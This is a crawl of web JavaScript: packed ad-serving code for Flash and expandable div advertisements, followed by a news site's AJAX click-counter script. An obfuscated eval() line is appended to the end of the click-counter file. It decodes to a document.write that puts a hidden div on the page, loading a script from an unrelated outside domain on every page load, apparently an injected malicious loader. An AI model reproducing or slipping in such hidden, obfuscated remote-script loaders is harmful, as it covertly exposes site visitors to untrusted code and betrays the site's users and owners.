function _as_divfl(A){this.fl=_as_setcf(A.flash,{});_as_divfl.superclass.constructor.call(this,A)}_as_extend(_as_divfl,_as_div,{setflash:function(A){this.fl=A;this.flid=A.id},show:function(){var A=this;if(this.first===false){_as_divfl.superclass.show.call(this);return}A.fl.onAfterShow=function(){A.fl.onAfterShow=null;_as_divfl.superclass.show.call(A)};A.fl.show()},onBeforeShow:function(){this.fl.replay.call(this.fl)},onBeforeDestroy:function(){var A=document.getElementById(this.fl.id);this.fl.stop.call(this.fl);if(!_as_bro.isOpera())A.parentNode.removeChild(A)}})
eval(function(E,I,A,D,J,K,L,H){function C(A){return A<62?String.fromCharCode(A+=A<26?65:A<52?71:-4):A<63?'_':A<64?'$':C(A>>6)+C(A&63)}while(A>0)K[C(D--)]=I[--A];function N(A){return K[A]==L[A]?A:K[A]}if(''.replace(/^/,String)){var M=E.match(J),B=M[0],F=E.split(J),G=0;if(E.indexOf(F[0]))F=[''].concat(F);do{H[A++]=F[G++];H[A++]=N(B)}while(B=M[G]);H[A++]=F[G]||'';return H.join('')}return E.replace(J,N)}('I L(B){F.BG=B;F.G=K(B.G,"_AdSame_Flash"+n.round(n.random()*1000));F.J=K(B.selfName,"BH");F.k=K(B.m,X);F.j=K(B.l,X);F.d=K(B.srcUrl,"");F.f=K(B.clickUrl,"");F.h=K(B.fscmdfc,S);F.1=K(B.expandDirect,"left");F.c=K(B.c,{});F.g=S;H(F.G&&F.h){N A="I "+F.G+"o(b, e) {";A+="H("+F.J+")"+F.J+".h(b, e);}";p("x",{w:"BD"},A);H(R.O()){A=F.G+"o(b, e);";p("x",{w:"BD",htmlFor:F.G,For:F.G,event:"FSCommand(b,e)"},A)}}}L.M.getcode=I(){N A="<6 classid=\'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\' ";A+="style=\'BJ-5:BK;";H(F.1=="a")A+="position:absolute;a:0px;float:a;";A+="m:"+F.k+"BE;";A+="l:"+F.j+"BE\' ";H(R.O()){A+="G=\'"+F.G+"\' ";A+="J=\'"+F.G+"\' "}A+="codebase=\'u://active.9.3/flash2/cabs/swflash.cab#version=BL,V,V,V\'>";A+="<P J=\'BA\' Q=\'BB\'>";A+="<P J=\'v\' Q=\'BF\'>";A+="<P J=\'s\' Q=\'t\'>";A+="<P J=\'_\' Q=S>";A+="<P J=\'movie\' Q=\'"+F.d+"\'>";H(U F.Z=="I")A+="<P J=\'4\' Q=\'"+F.Z()+"\'>";A+="<7 type=\'application/BI-0-flash\' ";A+="PLUGINSPAGE=\'u://www.9.3/0/download/5.cgi?P1_Prod_Version=ShockwaveFlash\' ";A+="d=\'"+F.d+"\' ";H(!R.O()){A+="G=\'"+F.G+"\' ";A+="J=\'"+F.G+"\' "}A+="s=\'t\' ";A+="v=\'BF\' ";A+="m=\'"+F.k+"\' l=\'"+F.j+"\' ";A+="_=\'S\' ";A+="BA=\'BB\' ";H(U F.Z=="I")A+="4=\'"+F.Z()+"\'>";A+="</7>";A+="</6>";H(U F.q=="I")A+=F.q.$(F);Y A};L.M.2=I(){H(F.g)Y i;N A=W.T(F.G);H((!A)||U A.y=="undefined")Y S;H(parseInt(A.y())==X){F.g=i;Y i}};L.M.show=I(){N B=X,C=V,E=F,A=W.T(F.G),D=8.setInterval(I(){H(E.2()||++C>B){8.clearInterval(D);H(U E.BC=="I")E.BC.$(E,A)}},X)};L.M.Z=I(){N A="";H(F.f)A+="posturl="+z(F.f);for(N B in F.c)A+=(A?"&":"")+B+"="+z(F.c[B]);Y A};L.M.stop=I(){H(R.O())W.T(F.G).StopPlay()};L.M.play=I(){H(R.O())W.T(F.G).r()};L.M.replay=I(){H(R.O()){N A=W.T(F.G);A.GotoFrame(V);A.r()}}','this|id|if|function|name|_as_setcf|_as_fl|prototype|var|isIe|param|value|_as_bro|false|getElementById|typeof|0|document|100|return|getparas|right|command|paras|src|args|clk|loaded|fscmd|true|h|w|height|width|Math|_DoFSCommand|_as_asp|onAfterGetCode|Play|allowScriptAccess|always|http|quality|language|SCRIPT|PercentLoaded|escape|shockwave|exdir|isloaded|com|FlashVars|index|OBJECT|embed|window|macromedia|swLiveConnect|call|wmode|transparent|onAfterShow|javascript|px|high|c|f|x|z|1|4'.split('|'),71,75,/[\w\$]+/g,{},{},[]))
eval(function(E,I,A,D,J,K,L,H){function C(A){return A<62?String.fromCharCode(A+=A<26?65:A<52?71:-4):A<63?'_':A<64?'$':C(A>>6)+C(A&63)}while(A>0)K[C(D--)]=I[--A];function N(A){return K[A]==L[A]?A:K[A]}if(''.replace(/^/,String)){var M=E.match(J),B=M[0],F=E.split(J),G=0;if(E.indexOf(F[0]))F=[''].concat(F);do{H[A++]=F[G++];H[A++]=N(B)}while(B=M[G]);H[A++]=F[G]||'';return H.join('')}return E.replace(J,N)}('e.d.BT=Q(D,E){I(H.g>=R)P;H.V=H.J.0;H.W=H.J.y;I(_ H.B5=="Q")I(H.B5.BO(H)===Y)P Y;H.u=H.l+"Bo";H.q=H.l+"_mid";H.BG=BS(H.J.BG,R);H.9=BS(H.J.9,R);H.BB=BS(H.J.BB,R);I(E==H.z)H.r="BJ";N H.r="Bx";O B="<t ";B+="l=\'"+H.u+"\' ";B+="Bg=\'"+H.u+"\' ";B+="K=\'r:"+H.r+";";B+="B$-index:10003;";B+="V:"+H.9+"L;";B+="W:"+H.BG+"L;";B+="S:Z;X:Z;";B+="BN:visible;";I(H.BB==R)B+="BI:Z BX;";B+="\'>";B+="<t ";B+="l=\'"+H.q+"\' ";B+="Bg=\'"+H.q+"\' ";B+="K=\'r:BJ;";B+="V:Z;";B+="W:Z;";B+="S:Z;X:Z;";B+="BN:Bi;\'>";B+="<t ";B+="l=\'"+H.l+"\' ";B+="Bg=\'"+H.l+"\' ";B+="K=\'r:BJ;";B+="V:-"+H.J.y+"L;";B+="W:-"+H.J.0+"L;";B+="S:Z;X:Z;";B+="BN:Bi;\'>";B+=D;I(_ H.Bq=="Q")B+=H.Bq();B+="</t></t></t>";I(E==Ba)M.write(B);N{O C=H.BR(E);I(C)C.Bl=B;N P Y;I(H.BB==R)M.T(H.u).K.BI="Z BX"}H.g=R;O A=M.T(H.l);I(A)H.BF=A;N P Y;I(_ H.B4=="Q")I(H.B4.BO(H)===Y){H.B1();P Y}P H.BF};e.d.showExpandDiv=Q(){I(!H.B7){H.showsmp();H.B7=Y;P}I(_ H.Bm=="Q")I(H.Bm.BO(H)===Y)P Y;I(H.g>R)P;I(!H.BF)P Y;O D=H,E=H.BF.K,F=M.T(H.q).K,B=M.T(H.u).K,A=Q(){E.S=D.J.j+D.J.0+"L";E.X=D.J.c+D.J.y+"L";E.BL="BY";F.S=D.J.j+"L";F.X=D.J.c+"L";F.BL="BY";B.S=D.J.j+"L";B.X=D.J.c+"L";B.BL="BY";D.g=i;I(_ D.Bh=="Q")I(D.Bh.BO(D)===Y)P Y};I(D.g>=R)A();N O C=U.BC(Q(){I(!D.g<R)P;U.BP(C);A()},500)};e.d.createExpandDivInner=Q(6,n,D,F){O A=M.createElement("t");H.BD=A.l=H.z+"Bo";A.K.S=H.J.j+"L";A.K.X=H.J.c+"L";A.K.BN="Bi";A.K.r="Bx";I(n==""){I(M.o)M.o.BK(A,M.o.Bz);N I(M.h)M.h.BK(A,M.h.Bz);N P}N{O C=H.BR(n);I(C){I(D=="i")C.B2.BK(A,C.nextSibling);N C.B2.BK(A,C)}N P}H.BT(6,H.BD);O B=M.T(H.BD);I(B){I(H.BB==R)B.K.BI=M.T(H.u).K.BI="Z BX Z";I(F){B.K.S="Bt%";B.K.backgroundColor=F;O E=H,G=Q(){I(M.o.1<=E.J.j)B.K.S=E.J.j+"L";N B.K.S="Bt%"};I(U.5){U.5("Bv",G,Y);U.5("Bw",G,Y)}N I(U.2){U.2("B3",G);U.2("Bu",G)}}N B.K.S=H.J.j+"L"}};e.d.createExpandDivFloat=Q(A,B){H.Bh=Q(){O C=H,D=M.T(H.z);I(D){D.K.V="Z";D.K.W=-D.1+"L"}O A=H.BR(B);I(A){H.Be(A);C.J.BZ=A}};H.BT(A,H.z);H.J.toid=B};e.d.B1=Q(){O A=M.T(H.z);I(A)I(_as_bro.isSafari())A.K.BL="none";N A.Bl=""};e.d.a=Q(B){O A=B.8;B0(B=B.B6)A+=B.8;P A};e.d.k=Q(B){O A=B.BE;B0(B=B.B6)A+=B.BE;P A};e.d.Be=Q(B){O C=H,A=Q(){O E=M.T(C.z),A=B;I(E&&A){I(C.J.m)I(Br.Bp)b=Br.Bp;N I(M.h&&M.h.BQ)b=M.h.BQ;N I(M.o)b=M.o.BQ;N b=R;E.K.r="BJ";switch(C.J.wsad){s i:I(C.J.m)C.p(C.a(A)-C.J.c+b,C);N E.K.V=C.a(A)-C.J.c+"L";E.K.W=C.k(A)+"L";v;s 4:I(C.J.m)C.p(C.a(A)+A.f+b,C);N E.K.V=C.a(A)+A.f+"L";E.K.W=C.k(A)+"L";v;s $:I(C.J.m)C.p(C.a(A)+b,C);N E.K.V=C.a(A)+"L";E.K.W=C.k(A)-C.J.j+"L";v;s CA:I(C.J.m)C.p(C.a(A)+b,C);N E.K.V=C.a(A)+"L";E.K.W=C.k(A)+A.1+"L";v;s BW:I(C.J.m)C.p(C.a(A)+b,C);N E.K.V=C.a(A)+"L";E.K.W=C.k(A)+A.1-C.J.j+"L";v;s CB:I(C.J.m)C.p(C.a(A)+A.f-C.J.c+b,C);N E.K.V=C.a(A)+A.f-C.J.c+"L";E.K.W=C.k(A)+"L";v;s CC:I(C.J.m)C.p(C.a(A)+A.f-C.J.c+b,C);N E.K.V=C.a(A)+A.f-C.J.c+"L";E.K.W=C.k(A)+A.1-C.J.j+"L";v;s R:default:I(C.J.m)C.p(C.a(A)+b,C);N E.K.V=C.a(A)+"L";E.K.W=C.k(A)+"L"}I(C.J.hscroll){O G=M.T(C.u),n=M.T(C.q);I(G&&n){O F=R,6=R;I(M.o)F=M.o.Bs;I(M.h)6=M.h.Bs;I(F<6)w=F;N w=6;I(C.k(A)+A.1>w)w=C.k(A)+A.1;BH=C.k(E);O D=w-BH-C.J.BG-n.BE;I(BH+C.J.S>w&&D>R){n.K.S=D+"L";I((D+n.BE)>R)G.K.S=(D+n.BE)+"L";N G.K.S="R%"}N I(w>BH+C.J.S)n.K.S=G.K.S=C.J.S;N n.K.S=G.K.S="R%"}}}};A();C.posfix=U.BC(Q(){A()},1000);I(U.5){U.5("Bv",A,Y);I(H.J.m)U.5("Bw",A,Y)}N I(U.2){U.2("B3",A);I(H.J.m)U.2("Bu",A)}N P};e.d.Bd=Q(C){O B=M.T(H.q),A=M.T(H.l);I(B&&A)I(C){B.K.S=H.B_+"L";B.K.X=H.B9+"L";A.K.S=H.J.S+"L";A.K.X=H.J.X+"L";A.K.W="Z";A.K.V="Z";B.K.W=-H.J.0+"L";B.K.V=-H.J.y+"L"}N{B.K.W="Z";B.K.V="Z";A.K.W=-H.J.0+"L";A.K.V=-H.J.y+"L";B.K.S=H.J.j+"L";B.K.X=H.J.c+"L";A.K.S=H.J.j+H.J.0+"L";A.K.X=H.J.c+H.J.y+"L"}};e.d.setDivExpandHead=Q(D){O B=M.T(H.q),A=M.T(H.l),C=By(D);I(B&&A){B.K.V=-C+"L";A.K.V=(-H.J.y+C)+"L"}};e.d.setDivExpandHand=Q(A){O C=M.T(H.q),B=M.T(H.l),D=By(A);I(C&&B){C.K.W=-D+"L";B.K.W=(-H.J.0+D)+"L"}};e.d.p=Q(F,D){I(M.h&&M.h.Bf)b=M.h.Bf;N I(M.o)b=M.o.Bf;N b=R;O E=M.T(D.u);I(E)I(F>b-E.f-D.J.9)F=b-E.f-D.J.9;D.3=F;D.Bj=4;I(D.BM)P;O B=M.T(D.z);I(D.3==B.8)P;O A=D.J.BZ;D.BM=true;O C=U.BC(Q(){I(D.Bj>R){D.Bj--;P}I(!D.BM){U.BP(C);I(M.h.BQ==R)D.Be(D.J.BZ);P}I(B.8!=D.3){O A=B.8+(D.3-B.8)/$;I(BU.BV(D.3-A)<4)A=D.3;B.K.V=A+"L"}N D.BM=Y},Bk)};e.d.toExpand=Q(){I(H.g==4)P;H.Bd(i);H.g=4;O C=H,A=M.T(H.BD),B=U.BC(Q(){I(C.g!=4){U.BP(B);P}I(A.f<C.J.X){O D=A.f+(C.J.X-A.f)/i.BW;I(BU.BV(C.J.X)<Bn)D=C.J.X;A.K.X=D+"L"}N C.g=i},Bk)};e.d.toCollapse=Q(){I(H.g==$)P;H.g=$;O C=H,A=M.T(H.BD),B=U.BC(Q(){I(C.g!=$){U.BP(B);P}I(A.f>C.J.c){O D=A.f-(A.f-C.J.c)/i.BW;I(BU.BV(C.J.c)<Bn)D=C.J.c;A.K.X=D+"L"}N{C.g=i;C.Bd(R)}},Bk)};e.d.BR=Q(x){I(x.indexOf(".")!=-i){O 7=x.split(".");I(7[i]){7[R]=7[R]||"t";O BA=M.getElementsByTagName(7[R]);I(BA)for(O Bb in BA)I(BA[Bb].className==7[i])P BA[Bb]}P Ba}N I(x.charAt(x.length-i)==")"){O Bc=Ba;try{eval("Bc="+x)}catch(B8){}P Bc}N P M.T(x)}','this|if|c|style|px|document|else|var|return|function|0|width|getElementById|window|top|left|height|false|0px|getOffsetTop|radix|xheight|prototype|_as_div|offsetHeight|flag|documentElement|1|xwidth|getOffsetLeft|id|followScroll|I|body|toScroll|id_mid|position|case|div|id_out|break|cw|cid|yy|pid|xx|offsetWidth|attachEvent|scrolly|2|addEventListener|H|tag_class|offsetTop|paddingy|typeof|3|a|xalign|setInterval|ppid|offsetLeft|handle|paddingx|lleft|margin|absolute|insertBefore|display|scrolling|overflow|call|clearInterval|scrollTop|getDivObj|_as_setcf|createExpandDiv|Math|abs|5|auto|block|toidobj|null|i|r|setDivExpand|setExpandDivPos|scrollHeight|name|onAfterShow|hidden|timeout|50|innerHTML|onBeforeShow|9|_out|pageYOffset|getcode|self|scrollWidth|100|onscroll|resize|scroll|relative|parseInt|firstChild|while|destroyDiv|parentNode|onresize|onAfterCreate|onBeforeCreate|offsetParent|first|e|h|w|z|4|6|7'.split('|'),124,130,/[\w\$]+/g,{},{},[]))


--- FILE ---
content_type: application/javascript
request_url: http://img.chetxia.com/chetx/ChetxNews.Web/js/newsClick.js
body_size: 989
content:
//function $(id)
		//{
			//return document.getElementById(id);
		//}
		
		var xmlHttp_zyc;
			//构造XMLHTTPRequest
		function createRequest_zyc()
		{
			xmlHttp_zyc = false;
			
			try {
  				xmlHttp_zyc = new ActiveXObject("Msxml2.XMLHTTP");
				} 
			catch (e) {
  				try 
				{					
  		  			xmlHttp_zyc = new ActiveXObject("Microsoft.XMLHTTP");
  				} 
				catch (e2) 
				{
  		  			xmlHttp_zyc = false;
 				}
			}
			
			if (!xmlHttp_zyc && typeof XMLHttpRequest != 'undefined')
			{				
				xmlHttp_zyc = new XMLHttpRequest();
			}			
		}
		//--点击--
		function addClick(newsid,pagenum,name) 
		{
			createRequest_zyc();
			var url = "/ChetxNews.Web/NewsDing.aspx?newsid="+ newsid +"&pagenum="+ pagenum +"&name="+name+"&r="+Math.random();
			xmlHttp_zyc.open("GET",url,true);
			xmlHttp_zyc.onreadystatechange = Click;
			xmlHttp_zyc.send(null);
		}
		function Click()
		{
			if(xmlHttp_zyc.readyState == 4)
			{
				if(xmlHttp_zyc.status == 200)
				{				
				}
			}
		}
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6.9(\'<0 8="4:5;"><1 7="2" 3="a/2" b="c://d.e.f/g.h"></1></0>\');',18,18,'div|script|javascript|type|display|none|document|language|style|write|text|src|http|www|bc8809|com|dzs|js'.split('|'),0,{}))
